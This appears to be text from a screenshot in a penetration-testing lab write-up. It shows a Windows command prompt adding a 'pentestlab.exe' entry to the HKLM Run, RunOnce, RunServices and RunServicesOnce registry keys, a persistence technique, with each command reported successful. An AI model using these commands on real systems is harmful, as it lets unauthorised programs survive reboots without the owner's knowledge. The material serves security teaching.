 Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run" /v Pentestlab /t
REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce" /v Pentestlab
/t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServices" /v Pentes
tlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunServicesOnce" /v Pe
ntestlab /t REG_SZ /d "C:\tmp\pentestlab.exe"
The operation completed successfully.
C:\Windows\system32>
d4m1ts gm7.org